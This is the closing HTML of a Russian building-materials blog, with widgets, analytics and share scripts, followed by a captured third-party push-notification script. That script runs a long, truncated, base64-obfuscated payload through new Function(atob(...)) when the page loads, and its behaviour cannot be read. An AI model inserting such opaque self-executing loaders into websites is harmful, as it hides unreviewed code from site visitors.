class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-rasschitat-kolichestvo-armatury-dlya-plity-fundamenta/" rel="bookmark" title="Как рассчитать количество арматуры для плиты фундамента"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226791483957-1.jpg" alt="" title="Как рассчитать количество арматуры для плиты фундамента"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-rasschitat-kolichestvo-armatury-dlya-plity-fundamenta/" rel="bookmark" title="Как рассчитать количество арматуры для плиты фундамента">Как рассчитать количество арматуры для плиты фундамента</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_696bd97647101" data-td_block_id="td_uid_5_696bd97647101">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_696bd9764a168_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_696bd9764a168" ><script>var block_td_uid_6_696bd9764a168 = new tdBlock();
block_td_uid_6_696bd9764a168.id = "td_uid_6_696bd9764a168";
block_td_uid_6_696bd9764a168.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0427\u0418\u0422\u0410\u0422\u0415\u041b\u0415\u0419","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696bd9764a168_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696bd9764a168_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_696bd9764a168.td_column_number = "1";
block_td_uid_6_696bd9764a168.block_type = "td_block_15";
block_td_uid_6_696bd9764a168.post_count = "4";
block_td_uid_6_696bd9764a168.found_posts = "6002";
block_td_uid_6_696bd9764a168.header_color = "#";
block_td_uid_6_696bd9764a168.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bd9764a168.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_6_696bd9764a168);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ВЫБОР ЧИТАТЕЛЕЙ</span></h4></div><div id=td_uid_6_696bd9764a168 class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/vidy-krovelnyh-germetikov-i-pravila-ih-primeneniya-na-raznyh-krovlyah/" rel="bookmark" title="Виды кровельных герметиков и правила их применения на разных кровлях"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226805275238-1.jpg" alt="" title="Виды кровельных герметиков и правила их применения на разных кровлях"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/vidy-krovelnyh-germetikov-i-pravila-ih-primeneniya-na-raznyh-krovlyah/" rel="bookmark" title="Виды кровельных герметиков и правила их применения на разных кровлях">Виды кровельных герметиков и правила их применения на разных кровлях</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/obsledovanie-ventilyacionnyh-i-dymovyh-kanalov/" rel="bookmark" title="Обследование вентиляционных и дымовых каналов"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226801716393-1.jpg" alt="" title="Обследование вентиляционных и дымовых каналов"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/obsledovanie-ventilyacionnyh-i-dymovyh-kanalov/" rel="bookmark" title="Обследование вентиляционных и дымовых каналов">Обследование вентиляционных и дымовых каналов</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/metallocherepica-monterrey-ukladka-listov/" rel="bookmark" title="Металлочерепица монтеррей укладка листов"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226811839850-1.jpg" alt="" title="Металлочерепица монтеррей укладка листов"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/metallocherepica-monterrey-ukladka-listov/" rel="bookmark" title="Металлочерепица монтеррей укладка листов">Металлочерепица монтеррей укладка листов</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/tehnologicheskaya-karta-na-montaj-plit-perekrytiya/" rel="bookmark" title="Технологическая карта на монтаж плит перекрытия"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226797116605-1.jpg" alt="" title="Технологическая карта на монтаж плит перекрытия"/></a></div> <a href="https://prostroymaterialy.com/perekrytiya/" class="td-post-category">Перекрытия</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/tehnologicheskaya-karta-na-montaj-plit-perekrytiya/" rel="bookmark" title="Технологическая карта на монтаж плит перекрытия">Технологическая карта на монтаж плит перекрытия</a></h3></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696bd9764a168" data-td_block_id="td_uid_6_696bd9764a168"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_696bd9764a168" data-td_block_id="td_uid_6_696bd9764a168"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-template-2"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://prostroymaterialy.com/"><img class="td-retina-data" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget widget_text" id="text-6"><div class="textwidget"><p>Все материалы расположенные на сайте, находятся под защитой авторских прав и копирование их (без размещения активной индексируемой ссылки) строго запрещено!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_696bd9764d262_rand td-pb-border-top" data-td-block-uid="td_uid_8_696bd9764d262" ><script>var block_td_uid_8_696bd9764d262 = new tdBlock();
block_td_uid_8_696bd9764d262.id = "td_uid_8_696bd9764d262";
block_td_uid_8_696bd9764d262.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u042b\u0415 \u0421\u041e\u041e\u0411\u0429\u0415\u041d\u0418\u042f","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_8_696bd9764d262_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696bd9764d262_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_696bd9764d262.td_column_number = "1";
block_td_uid_8_696bd9764d262.block_type = "td_block_7";
block_td_uid_8_696bd9764d262.post_count = "3";
block_td_uid_8_696bd9764d262.found_posts = "535";
block_td_uid_8_696bd9764d262.header_color = "";
block_td_uid_8_696bd9764d262.ajax_pagination_infinite_stop = "";
block_td_uid_8_696bd9764d262.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_8_696bd9764d262);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНЫЕ СООБЩЕНИЯ</span></h4></div><div id=td_uid_8_696bd9764d262 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Утепление эковатой" title="Процедура утепления стен эковатой своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками">Процедура утепления стен эковатой своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="пленка для пароизоляции" title="Как сделать пароизоляцию из полиэтиленовой пленки"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки">Как сделать пароизоляцию из полиэтиленовой пленки</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гидроизоляция рулонная" title="Как выбрать рулонную гидроизоляцию для пола?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?">Как выбрать рулонную гидроизоляцию для пола?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_696bd97653742_rand widget widget_categories td-pb-border-top" data-td-block-uid="td_uid_9_696bd97653742" ><h4 class="block-title"><span>ПОПУЛЯРНАЯ КАТЕГОРИЯ</span></h4><ul class="td-pb-padding-side"><li><a href="https://prostroymaterialy.com/utepleniye/">Утепление<span class="td-cat-no">1165</span></a></li><li><a href="https://prostroymaterialy.com/bloki/">Блоки<span class="td-cat-no">28</span></a></li><li><a href="https://prostroymaterialy.com/utepliteli/">Утеплители<span class="td-cat-no">27</span></a></li><li><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция<span class="td-cat-no">16</span></a></li><li><a href="https://prostroymaterialy.com/kirpich/">Кирпич<span class="td-cat-no">14</span></a></li><li><a href="https://prostroymaterialy.com/bez-rubriki/">Без рубрики<span class="td-cat-no">2</span></a></li><li><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/krovlya/">Кровля<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/fundament/">Фундамент<span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-futter-container"><ul id="menu-futter" class="td-subfooter-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://prostroymaterialy.com/o-sajte/">О сайте</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://prostroymaterialy.com/kontakty/">Контакты</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://prostroymaterialy.com/sitemap/">Карта сайта</a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://prostroymaterialy.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy"> &copy; Все права защищены, 2017-2021</div></div></div></div></div>   <noscript><div><img src="https://mc.yandex.ru/watch/46107144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>      <script>if (typeof jQuery == 'function' && jQuery('.post').length > 0) {
    jQuery(function(){
        jQuery.scrollDepth({
            eventHandler: function(data) {
                if (data.event == 'ScrollDistance' && data.eventAction == 'Percentage') {
                    if (typeof gtag == 'function')
                        gtag('event', data.eventAction, {'event_category': data.eventCategory, 'event_label': data.eventLabel});
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_' + data.eventLabel);
                }
            }
        });
        var postFooterSelector = '[id^="post-"] > :last-child';
        if (jQuery(postFooterSelector).length > 0) {
            var postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height(),
                postFooterTargetSended = false;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > postFooterPosition && !postFooterTargetSended) {
                    postFooterTargetSended = true;
                    if (typeof gtag == 'function')
                        gtag('event', 'Percentage', {
                        event_category: 'Scroll Depth',
                        event_label: 'End Post'
                    });
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_post_end');
                }
            });

            jQuery(window).on('load', function(){
                postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height();
            });
        }

        var yaShare2Box = jQuery('<div></div>').addClass('ya-share2').insertAfter('h1'),
            md = new MobileDetect(window.navigator.userAgent),
            yaServices = ['vkontakte', 'odnoklassniki', 'facebook', 'twitter', 'moimir', 'gplus', 'telegram'], // соцсети для мобильной версии
            // yaServicesExtra = [], // дополнительный соцсети для полной версии
            yaSize = 'm',
            yaLimit = 999,
            phoneMaxWidth = 400, // максимальное разрешение для мобилки (все, что больше, считается полной версией)
            isMobile = md.isPhoneSized(phoneMaxWidth);
        if (isMobile) {
            yaSize = 's';
            yaLimit = 3;
        }
        // yaServices = yaServices.concat(yaServicesExtra);
        var yaShare2 = Ya.share2(yaShare2Box[0], {
            theme: {
                services: yaServices.join(','),
                counter: true,
                limit: yaLimit,
                size: yaSize,
            },
            hooks: {
                onready: function() {
                    jQuery(window).on('load',function(){
                        setTimeout(function(){
                            jQuery('.ya-share2__item.ya-share2__item_service_vkontakte .ya-share2__counter,.ya-share2__item.ya-share2__item_service_odnoklassniki .ya-share2__counter,.ya-share2__item.ya-share2__item_service_facebook .ya-share2__counter').each(function(){

                                let count = jQuery(this).text();
                                if (count.length > 0 && parseInt(count) > 0) {
                                    if (!isMobile)
                                        jQuery(this).addClass('ya-share2__counter_visible').clone().text('Поделиться').insertBefore(jQuery(this));
                                }
                                else {
                                    jQuery(this).addClass('ya-share2__counter_visible').text('Поделиться');
                                }
                            });
                        }, 1000);
                    });
                }
            }
        });

    });
}</script> <div class="td-container"> <script async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script> </div>  <div style="text-align:right;" data-lang="ru" data-url="https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/" data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsprostroymaterialycom" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-right" data-following-enable="false" data-sn-ids="ok.vk.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>           <script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://prostroymaterialy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a11fceb231" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://prostroymaterialy.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"cached":"1"}; /* ]]> */</script>  <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"}; /* ]]> */</script>        <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>  <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" /><link rel="stylesheet" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768675702 -->

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js
body_size: 13995
content:
!function(){let c=new Function(atob('[base64]/nobjnoaXnoaPnoaLnoKTnoa/noKDnoajnoKXnobfnoKvnobnnob/noannoKznob/nobjnob7noaXnoa/nobjnoKvnoLfnoarnobnnoaLnoa/[base64]/noKbnoLznobTnoLjnoKbnoLznobTnoLnnoKbnoLznobTnoLrnoKbnoLznobTnoLvnoKbnoLznobTnoLTnoKHnoarnoLfnobHnoarnobnnoaLnoa/[base64]/noaTnoa3nob7noY/noaPnoajnoannoY3nobjnoKvnoZHnoKTnoafnoKXnoZLnoaXnoLfnoabnoKfnoLHnoZ/nobjnob7noaXnoaLnoavnoZfnoKvnoarnob7noaPnoaHnoY/noaTnoa3nob7noY/noaPnoajnoannoKvnoZHnoKTnoaDnoKXnoLfnobHnob7noannobjnobnnob7noaLnoKznoabnoLfnobHnoa/noaPnoaLnob/nobjnoKznoaHnoLHnoKvnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKvnoKDnoaPnoLHnoK3noZfnoZHnoKDnobznoLHnoaHnoKfnoKvnoabnoYvnoaPnoY/noLvnoa7noaHnoYbnoKvnoLfnoaXnoarnoKTnoa/noZfnobznoZHnoKXnob7noannobjnobnnob7noaLnoLfnoa/noZfnobznoZHnoLHnoLznobTnoL3noLfnobrnoa3nob7noKznob3noLfnoaXnoarnoKTnoa/noZfnoKvnoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKvnoZHnoKXnobfnob3noLHnoaLnoannobvnoKznoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKTnoavnoKTnoKvvj5rvj4rvj4rvj43vj47vj4fvj5rvj43vj4Hvj4bvj4Hvj5znoKvnoKDnoannoKTnoLznobTnoL3noL3noajnoa/noKXnoKXnoKXnoLfnobHnoannoaDnob/noannobfnob3noLHnoa/[base64]/noa/[base64]/[base64]/noKXnoKXnoKDnoK3noK3noZfnoZHnoKDnoK3noK3noZfnoZHnoKDnoaLnobnnoaDnoaDnoKXnoLfnobHnoaXnoarnoKTnob3noKXnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnob3noKXnoLfnoa/noaPnoaLnob/nobjnoKznob7noLHnoavnoKTnoKvul47ul43ulrzul4nul4bul6rulr3ul5/ul6ful7zul6Xul63ul4/ul6rulr3ul5Xul67ul53ul5Dul4vul77ulrrul7Xul6Hul7rul47ul6nul5Tulrjul4bul73ul7bul6PulrXulrjul4ful6Hul4Lul7Tul47ul6Lul4vul5zul53ulrjul63ul4ful73ul4nulrXul6LulrXul6bulrvul6jul53ul5/ul6rul4/ul4Pul47ul43ul4jul5bul4ful6Pul5Dul4jul7jul6Hul6Lul63ul7rul6/ul4Pul7rul4Tul4bul5Dul7nul6fulrvul6Dul7vul5Pul4vul5nnoKvnoKDnoannoKTnoKXnoKXnoLfnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznob/[base64]/nobjnoaXnoaPnoaLnoKTnobrnoKDnobvnoKXnobfnob7noannobjnobnnob7noaLnoKznobrnoLHnoLHnoLHnobnnoZfnobvnoZHnoLfnobHnoKDnobnnoKXnoLfnobHnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznobTnoKTnobbnoKXnobfnoa/noaPnoaLnob/nobjnoKznoY3noLHnoKvnoLHnoKvnoZfnoKvnob7noannobznoannoa3nobjnoKvnoZHnoKTnoKTnoLznobTnoLjnoKHnobbnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoKnnoLznobTnoLjnoKXnoKnnoLznobTnoLjnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY7noLHnoKTnobbnoKfnoY3noKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZDnoZDnoKPnoavnoKDnoKvnoKfnoKvnoKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZPnoKPnoavnoKDnoKvnoKPnoKvnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY/noLHnoa/noZfnoKvnoa3nobjnoaPnoa7noKvnoZHnoKTnoY7noKXnoLfnob7noannobjnobnnob7noaLnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoZfnoKvnoarnob7noaPnoaHnoKvnoZHnoKTnoZfnoKLnoKLnoKLnoY/noZHnoZfnoKvnoaHnoa3nobznoKvnoZHnoKTnoYjnoLHnoLLnoYjnoZfnoavnoKTnoKvvqK7vqKXvqKzvqL/vqI7vqKLvqKnvqKjvqIzvqLnnoKvnoKDnoannoKTnoLznobTnoL3noa7noL/noarnoKXnoKXnoZHnoKTnoLznobTnoLznoKXnoKXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoYnnoKTnoKXnobfnobrnoa3nob7noKznoYrnoLHnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoLPnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnobnnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoaDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoa7nob7noaPnobvnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnob/nobXnob/nobjnoannoaHnoYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnoLbnoavnoKTnoKvuk6fuk6DnoKvnoKDnoannoKTnoLznobTnoannoLvnoKXnoKXnoLfnoYrnoLHnoYrnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoL7noKXnoZfnoavnoKTnoKvPpM+/[base64]/[base64]/56G456Gj56Gh56GJ56G656Gp56Gi56G456Cr56GR56Cl56G356Gc56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56CrBxcGHRoC56Cr56Cg56Gp56Ck56C856G056C+56C556C856C756Cl56Cl56Cl56C356Gd56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr756J756Z756V756U756P756I756T756U756M56Cr56Cg56Gp56Ck56C856G056Go56C056C156Cl56Cl56Cl56C356Ge56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oWH7oWX7oWG7oWA7oWX7oWG7oWW7oWH7oWc7oWX7oWQ56Cr56Cg56Gp56Ck56C856G056C456C456C756Cl56Cl56Cl56C356Gf56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qOO7qOe7qOd7qOb7qOO7qOZ7qOZ56Cr56Cg56Gp56Ck56C856G056Gv56Go56C856Cl56Cl56Cl56C356GY56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oS57oSp7oSv7oSi7oS47oSq7oSs7oS57oSu7oSu56Cr56Cg56Gp56Ck56C856G056C456C/56C156Cl56Cl56Cl56C356GZ56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr5